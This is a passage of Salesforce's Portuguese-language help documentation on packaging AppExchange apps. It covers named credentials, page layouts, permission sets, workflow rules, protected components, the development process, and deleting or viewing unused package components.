- **•** Depois de instalar uma credencial nomeada a partir de um pacote gerenciado ou não gerenciado, o assinante deve autenticar-se novamente no sistema externo.
	- **–** Para autenticação por senha, o assinante insere novamente a senha na definição da credencial nomeada.
	- **–** Para OAuth, o assinante atualiza o URL de retorno na configuração do cliente para o provedor de autenticação e então autentica-se novamente selecionando **Iniciar fluxo de autenticação ao salvar** na credencial nomeada.
- **•** As credenciais nomeadas não são adicionadas aos pacotes automaticamente. Se você empacotar uma origem de dados externa ou Apex code que especifique uma credencial nomeada como um ponto final de chamada, adicione a credencial nomeada ao pacote. Alternativamente, garanta que a organização do assinante tenha uma credencial nomeada válida com o mesmo nome.

Se tiver várias organizações, você poderá criar uma credencial nomeada com o mesmo nome, mas com um URL de ponto final diferente em cada organização. Então você poderá empacotar e implantar em todas as organizações uma definição de chamada que referencie o nome compartilhado dessas credenciais nomeadas. Por exemplo, a credencial nomeada em cada organização pode ter um URL de ponto final diferente para acomodar as diferenças em ambientes de desenvolvimento e de produção. Se

uma chamada do Apex especificar o nome compartilhado dessas credenciais nomeadas, a classe do Apex que define a chamada poderá ser empacotada e implantada em todas essas organizações sem verificar programaticamente o ambiente.

- **•** Não é possível empacotar certificados. Se você empacota uma credencial nomeada que especifica um certificado, certifique-se de que a organização assinante tenha um certificado válido com o mesmo nome.
- **•** As seguintes opções de chamada para credenciais nomeadas podem ser definidas apenas por meio da interface de usuário. Se os valores padrão não forem adequados na organização de destino, o administrador dessa organização deverá configurar manualmente a credencial nomeada após a implantação.
	- **–** Gerar cabeçalho de autorização padrão: Ativado
	- **–** Permitir campos de mesclagem no cabeçalho HTTP padrão: Desativado
	- **–** Permitir campos de mesclagem no corpo HTTP padrão: Desativado

#### **Layouts de página**

O layout de página da pessoa que carrega um pacote é o layout utilizado para organizações Group e Professional Edition e torna-se o layout de página padrão para organizações Enterprise, Unlimited, Performance e Developer Edition.

Empacote layouts de página juntamente com tipos de registro complementares se o layout estiver sendo instalado em um objeto existente. Caso contrário, aplique manualmente os layouts de página instalados aos perfis.

Se um layout de página e um tipo de registro forem criados como resultado da instalação de um pacote, a atribuição de layout de página para esse tipo de registro ao usuário que está realizando o upload será atribuída a esse tipo de registro para todos os perfis na organização do assinante, a menos que um perfil seja mapeado durante uma instalação ou atualização.

#### **Conjuntos de Permissões**

É possível incluir conjuntos de permissão como componentes em um pacote, com as seguintes permissões e configurações de acesso:

- **•** Permissões de objeto personalizadas
- **•** Permissões de objeto externo
- **•** Permissões de campo personalizadas
- **•** Permissões personalizadas
- **•** Configurações de visibilidade da guia personalizada
- **•** acesso à classe do Apex
- **•** Acesso à página do Visualforce
- **•** Acesso à origem de dados externa

Nota: As configurações de visibilidade atribuídas a aplicativos e guias padrão não estão incluídas nos componentes do conjunto de permissões.

Use conjuntos de permissões para instalar ou atualizar uma coletânea de permissões. Em contraste com configurações de perfil, conjuntos de permissão não substituem perfis.

#### **Lista de opções**

- **•** Os assinantes podem renomear ou excluir valores do campo da lista de opções. Um desenvolvedor deve considerar cuidadosamente isso ao explicitamente fazer referência a um valor no Apex.
- **•** Os valores do campo da lista de opções podem ser adicionados ou excluídos na organização do desenvolvedor. Após a atualização, nenhum valor novo é instalado. Qualquer valor excluído pelo desenvolvedor ainda está disponível na organização do assinante até o assinante o excluir.

#### **Configurações do perfil**

Configurações de perfil incluem o seguinte para componentes no pacote:
- **•** Aplicativos atribuídos
- **•** Aplicativos conectados atribuídos
- **•** Configurações de guia
- **•** Atribuições do layout de página
- **•** Atribuições do tipo de registro
- **•** Permissões de objeto personalizadas
- **•** Permissões de objeto externo
- **•** Permissões de campo personalizadas
- **•** Permissões personalizadas
- **•** acesso à classe do Apex
- **•** Acesso à página do Visualforce
- **•** Acesso à origem de dados externa

Configurações de perfil substituem os perfis existentes na organização do instalador por alterações de configuração e permissão específicas.

#### **Tipos de registro**

- **•** Se os tipos de registro forem incluídos no pacote, a organização do assinante deve ter suporte para tipos de registro para instalar o pacote.
- **•** Quando um novo valor de lista de opções é instalado, ele é associado a todos os tipos de registro instalados de acordo com os mapeamentos especificados pelo desenvolvedor. Um assinante pode alterar essa associação.
- **•** Fazer referência ao campo de tipo de registro de um objeto nos critérios de um relatório, por exemplo, Tipo de registro da conta, causa uma dependência.
- **•** Resumir pelo campo de tipo de registro do objeto nos critérios de um relatório, por exemplo, Tipo de registro da conta, causa uma dependência.
- **•** Se um campo de tipo de registro do objeto for incluído como uma coluna em um relatório, e a organização do assinante não estiver usando tipos de registro no objeto ou não tiver suporte para tipos de registro, a coluna é eliminada durante a instalação.
- **•** Se você instalar um tipo de relatório personalizado que inclua um campo de tipo de registro do objeto, essa coluna é eliminada se a organização não tiver suporte para tipos de registro ou o objeto não tiver nenhum tipo de registro definido.

#### **Relatórios**

Se um relatório incluir elementos que não podem ser incluídos em um pacote, esses elementos serão removidos ou rebaixados, ou o upload do pacote falhará. Por exemplo:

- **•** Detalhamentos de hierarquia são eliminados de relatórios de atividade e oportunidades.
- **•** Filtros em campos que não podem ser colocados em um pacote são automaticamente eliminados (por exemplo, em filtros em tipos de registro de objeto padrão).
- **•** O upload do pacote falha se um relatório incluir lógica de filtro em um campo que não pode ser empacotado (por exemplo, em filtros em tipos de registro de objeto padrão).
- **•** Valores de pesquisa no campo Selecionar campanha dos relatórios de campanha padrão são eliminados.
- **•** Relatórios são eliminados de pacotes se tiverem sido movidos para uma pasta privada ou para a pasta de Relatórios públicos não arquivados.
- **•** Quando um pacote é instalado em uma organização que não tem o Chart Analytics 2.0:
	- **–** Gráficos de combinação são rebaixados, ao invés de eliminados. Por exemplo, um gráfico de colunas vertical de combinação com uma linha adicionada é rebaixado para um gráfico de coluna vertical simples; um gráfico de barras de combinação com barras adicionais é rebaixado para um gráfico de barras simples.

**–** Tipos de gráficos incompatíveis, como pizza e funil, são eliminados.

#### **S-Controls**

Somente s-controls em pacotes não gerenciados criados antes de 1º de janeiro de 2010 podem ser instalados por assinantes. Os s-controls foram recusados e são substituídos por páginas do [Visualforce](#page-5049-0) na página 5044.

#### **Workbench de tradução**

- **•** Se você tiver habilitado o workbench de tradução e adicionado um idioma ao seu pacote, quaisquer valores traduzidos associados são automaticamente incluídos no pacote para os componentes adequados no seu pacote. Certifique-se de ter fornecido traduções para todos os componentes possíveis.
- **•** Um instalador do seu pacote pode ver que idiomas são compatíveis com a página de detalhes do pacote. O instalador não precisa habilitar nada para as traduções do idioma incluídas no pacote aparecerem. O único motivo pelo qual os instaladores podem desejar habilitar o workbench de tradução é alterar as traduções para componentes não gerenciados após a instalação, substituir traduções de rótulo personalizado em um pacote gerenciado ou traduzir para mais idiomas.
- **•** Se você estiver projetando uma extensão de pacote, pode incluir traduções para componentes de extensão, mas não traduções adicionais para componentes no pacote de base.

#### **Regras de validação**

Para objetos personalizados incluídos em um pacote, quaisquer regras de validação associadas são implicitamente incluídas no pacote também.

#### **Fluxo de trabalho**

- **•** O Salesforce o impede de carregar alertas de fluxo de trabalho que tenham um grupo público, usuário parceiro ou destinatário de papel. Altere o destinatário para um usuário antes de carregar seu aplicativo. Durante a instalação, o Salesforce substitui esse usuário pelo usuário efetuando a instalação do aplicativo, e o instalador pode personalizá-lo como julgar necessário.
- **•** O Salesforce o impede de carregar atualizações de campo do fluxo de trabalho que mudem um campo de Proprietário para uma fila. Altere o valor do campo atualizado para um usuário antes de carregar seu aplicativo. Durante a instalação, o Salesforce substitui esse usuário pelo usuário efetuando a instalação do aplicativo, e o instalador pode personalizá-lo como julgar necessário.
- **•** O Salesforce o impede de carregar regras de fluxo de trabalho, atualizações de campo e mensagens de saída que fazem referência a um tipo de registro em um objeto padrão ou gerenciado-instalado.
- O Salesforce o impede de carregar tarefas de fluxo de trabalho que estejam designadas a um papel. Altere o campo Atribuído a para um usuário antes de carregar seu aplicativo. Durante a instalação, o Salesforce substitui esse usuário pelo usuário efetuando a instalação do aplicativo, e o instalador pode personalizá-lo como julgar necessário.
- **•** É possível empacotar regras de fluxo de trabalho e ações de fluxo de trabalho associadas, como alertas por email e atualizações de campos. No entanto, os acionadores baseados em tempo não estão incluídos no pacote. Notifique seus instaladores para configurarem quaisquer acionadores baseados em tempo que sejam essenciais para o seu aplicativo.

Não é possível empacotar os acionadores de fluxo. O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

- **•** Algumas ações de fluxo de trabalho podem ser protegidas pelo desenvolvedor. Para mais informações sobre componentes protegidos, consulte [Componentes protegidos](#page-5366-0) na página 5361.
- **•** Os desenvolvedores podem associar ou desassociar ações do fluxo de trabalho com uma regra de fluxo de trabalho a qualquer momento. Essas alterações, incluindo desassociação, são refletidas na organização do assinante mediante a instalação. Em pacotes gerenciados, um assinante não pode desassociar ações de fluxo de trabalho de uma regra de fluxo de trabalho se a associação tiver sido feita pelo desenvolvedor.
- **•** Referências a um usuário específico em ações de fluxo de trabalho, como o destinatário do email de um alerta de email de fluxo de trabalho, são substituídas pelo usuário instalando o pacote. Ações de fluxo de trabalho fazendo referência a papéis, grupos públicos, equipe de conta, equipe de oportunidade ou papéis de equipe de caso não podem ser carregadas.
- **•** Referências a um endereço corporativo, como Do endereço de email de um alerta de email de fluxo de trabalho, são referidas para o Usuário atual durante a instalação.
- **•** Na instalação, todas as regras de fluxo de trabalho recém-criadas no pacote instalado ou atualizado têm o mesmo status de ativação que no pacote carregado.

# <span id="page-5366-0"></span>Componentes protegidos

Os desenvolvedores podem marcar determinados componentes como protegidos. Componentes protegidos não podem ser vinculados ou fazerem referência a componentes criados na organização do assinante. O desenvolvedor pode excluir um componente protegido em uma versão futura sem se preocupar com falha nas instalações. Mas assim que o componente for marcado como desprotegido e lançado globalmente, o desenvolvedor não poderá excluí-lo. Desenvolvedores podem marcar os seguintes componentes como protegidos nos pacotes gerenciados:

- **•** Rótulos personalizados
- **•** Links personalizados (somente para a home page)
- **•** Alerta de fluxo de trabalho
- **•** Atualizações de campo do fluxo de trabalho
- **•** Mensagens de saída de fluxo de trabalho
- **•** Tarefas de fluxo de trabalho

# Considerações de propriedade intelectual

As seguintes informações são importantes ao considerar sua propriedade intelectual e sua proteção.

- **•** Somente componentes do pacote publicados que são de sua propriedade intelectual e para os quais você tem direito de compartilhamento.
- **•** Quando os componentes estiverem disponíveis no Force.com AppExchange, você não pode chamá-los novamente de ninguém que os tenha instalado.
- **•** As informações nos componentes que você incluir em um pacote e publicar podem estar visíveis aos usuários no Force.com AppExchange. Tenha cuidado ao adicionar seu código a uma página do Visualforce de fórmula, ou qualquer outro componente que não possa ocultar no seu aplicativo.
- **•** O código contido no Apex que é parte do pacote gerenciado é automaticamente ofuscado e não pode ser visualizado em uma organização realizando a instalação. As únicas exceções são os métodos declarados como globais, o que significa que as assinaturas de método podem ser visualizadas em uma organização executando a instalação.

# Sobre conjuntos de permissão e configurações de perfil nos pacotes

Os desenvolvedores podem usar conjuntos de permissões ou configurações de perfil para conceder permissões e outras configurações de acesso a um pacote. Ao decidir se irá usar conjuntos de permissão, configurações de perfil, ou uma combinação de ambos, considere as similaridades e as diferenças.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**





# Práticas recomendadas

- **•** Use conjuntos de permissões juntamente com perfis de pacotes para que os assinantes possam adicionar facilmente novas permissões para usuários de aplicativos existentes.
- **•** Se os usuários precisarem de acesso a aplicativos, guias padrão, layouts de página e tipos de registros, não utilize os conjuntos de permissões como único modelo de concessão de permissão para o seu aplicativo.
- **•** Crie conjuntos de permissão empacotados que concedam acesso aos componentes personalizados de um pacote, mas não aos componentes padrão do Salesforce.

# <span id="page-5369-0"></span>Determinando o processo de desenvolvimento

Todos os pacotes serão não gerenciados até que você os converta em gerenciados. Isso exige [pacotes gerenciados](#page-5335-0) criados em uma organização com Developer Edition. Você pode preferir desenvolver pacotes gerenciados, pois pode fazer teste beta deles antes do lançamento e também oferecer upgrades.

Antes de criar um pacote, determine o processo de desenvolvimento que você deseja fazer para que possa escolher o tipo de pacote mais adequado para seu processo:

# Desenvolvendo pacotes não gerenciados

- **•** Crie seu aplicativo.
- **•** [Inclua e carregue o aplicativo.](#page-5398-0)

# Desenvolvendo pacotes gerenciados

- **•** Crie seu aplicativo.
- **•** [Inclua e carregue uma versão beta do seu aplicativo.](#page-5398-0)
- **•** Colete feedback dos testadores beta e faça as correções necessárias no aplicativo.
- **•** [Inclua e carregue a versão final do aplicativo.](#page-5398-0)

[Planejando o lançamento de pacotes gerenciados](#page-5370-0) [Excluir componentes de pacotes gerenciados](#page-5371-0) [Visualizando componentes não utilizados em um pacote](#page-5372-0) [Modificando campos personalizados depois do lançamento de um pacote](#page-5373-0) [Configurando versões do pacote padrão para chamadas da API](#page-5373-1) [Sobre a API e o acesso ao Apex dinâmico nos pacotes](#page-5374-0) [Gerenciar acesso da API e do Apex dinâmico em pacotes](#page-5377-0) [Gerando um Enterprise WSDL com pacotes gerenciados](#page-5379-0) [Noções básicas sobre dependências](#page-5380-0)

#### [Hub do ambiente](#page-5381-0)

O Hub de ambiente permite conectar, criar, exibir e efetuar login em organizações do Salesforce a partir de um único local. Se a sua empresa tiver vários ambientes para desenvolvimento, teste e avaliações, o Hub de ambiente permitirá que você simplifique sua abordagem de gerenciamento da organização.

### CONSULTE TAMBÉM:

[Planejando o lançamento de pacotes gerenciados](#page-5370-0) [Gerenciar pacotes](#page-5339-0) [Criar e carregar correções](#page-5412-0)

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Os pacotes não gerenciados estão disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os pacotes gerenciados estão disponíveis em: **Developer** Edition

# <span id="page-5370-0"></span>Planejando o lançamento de pacotes gerenciados

O lançamento de um pacote do AppExchange é semelhante ao de qualquer outro programa quanto ao desenvolvimento de software. Convém implantá-lo em iterações para garantir que cada componente funcione conforme planejado. Pode até mesmo haver testadores beta que tenham se oferecido para instalar uma versão anterior de seu pacote e fornecer comentários.

Depois que você o pacote, publicando-o no AppExchange, qualquer pessoa poderá instalá-lo. Portanto, planeje o lançamento com cuidado. Revise os estados definidos a seguir para se familiarizar com o processo de lançamento. O Salesforce aplica automaticamente o estado adequado a seu pacote e componentes dependendo das configurações de carregamento escolhidas e da fase em que está no processo de lançamento.



Um desenvolvedor pode refinar a funcionalidade de um pacote gerenciado ao longo do tempo carregando e liberando novas versões conforme os requisitos evoluem. Nesse processo, o editor pode projetar novamente alguns dos componentes no pacote gerenciado. Os desenvolvedores podem excluir alguns tipos de componentes (mas não todos) de um pacote Gerenciado - Liberado ao atualizá-lo.

CONSULTE TAMBÉM: [Gerenciar pacotes](#page-5339-0) [Determinando o processo de desenvolvimento](#page-5369-0)

# <span id="page-5371-0"></span>Excluir componentes de pacotes gerenciados

Depois de carregar um pacote Gerenciado - Liberado, você pode descobrir que um componente precisa ser excluído de sua organização. Pode ocorrer uma das seguinte situações:

- **•** O componente, depois de adicionado a um pacote, não poderá ser excluído.
- **•** O componente pode ser excluído, mas a exclusão só poderá ser desfeita pela página Componentes de pacote deletados.
- **•** O componente pode ser excluído, mas a exclusão pode ser cancelada pela página Componentes de pacote excluídos ou pela Lixeira

Para acessar a página Componentes excluídos do pacote, em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**. Selecione o pacote no qual o componente foi carregado e clique em **Exibir componentes excluídos**. Você pode recuperar os componentes da Lixeira e da página Componentes de pacote deletados a qualquer momento *antes* de carregar a nova versão do pacote. Para isso, clique em **Cancelar exclusão** ao lado do componente.

Depois de um pacote ser carregado com um componente marcado para exclusão, ele estará excluído permanentemente.

Cuidado: Embora um componente seja excluído, o **Nome** dele continua no Salesforce. Você nunca poderá criar outro componente com o mesmo nome. A página Componentes de pacote deletados lista os nomes que não podem ser mais usados.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para excluir componentes de um pacote:

**•** "Criar pacotes do AppExchange"

Para acessar a página Componentes excluídos do pacote, em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**. Selecione o pacote no qual o componente foi carregado e clique em **Exibir componentes excluídos**. Se o componente puder ser recuperado pela Lixeira, também poderá ser recuperado por essa página. Você pode recuperar os seguintes tipos de componentes aqui.

- **•** Classes e acionadores Apex que não tenham o acesso global.
- **•** Guias personalizadas.
- **•** Componentes do Visualforce com acesso público.
- **•** Componentes protegidos, incluindo:
	- **–** Rótulos personalizados
	- **–** Links personalizados (somente para a home page)
	- **–** Alerta de fluxo de trabalho
	- **–** Atualizações de campo do fluxo de trabalho
	- **–** Mensagens de saída de fluxo de trabalho
	- **–** Tarefas de fluxo de trabalho
	- **–** Acionadores de fluxo de fluxo de trabalho

O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

**•** Componentes de dados, como Documentos, Painéis e Relatórios. Esses são os únicos tipos de componentes cuja exclusão também pode ser desfeita pela Lixeira.

Você pode recuperar os componentes da Lixeira e da página Componentes de pacote deletados a qualquer momento antes de carregar a nova versão do pacote. Para isso, clique em **Cancelar exclusão** ao lado do componente.

Os Componentes excluídos exibem as informações a seguir (em ordem alfabética):



# <span id="page-5372-0"></span>Visualizando componentes não utilizados em um pacote

Esta tabela mostra os componentes que não estão mais sendo usados na versão atual de um pacote. É seguro excluir qualquer componente mostrado aqui que faça parte de um pacote gerenciado, a menos que ele tenha sido usado em integrações personalizadas. Após você excluir um componente não utilizado, ele aparece nessa lista por 15 dias. Durante esse período, é possível cancelar a exclusão para restaurar o componente e todos os dados armazenados nele ou excluí-lo permanentemente. Observe que ao cancelar a exclusão de um campo personalizado, algumas propriedades no campo serão perdidas ou alteradas. Após 15 dias, o campo e seus dados são permanentemente excluídos.

Nota: Antes de excluir um campo personalizado, é possível manter um registro de seus dados. Em Configuração, insira *Exportação de dados* na caixa Busca rápida e selecione **Exportação de dados**.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As informações dos componentes a seguir são exibidas (em ordem alfabética):

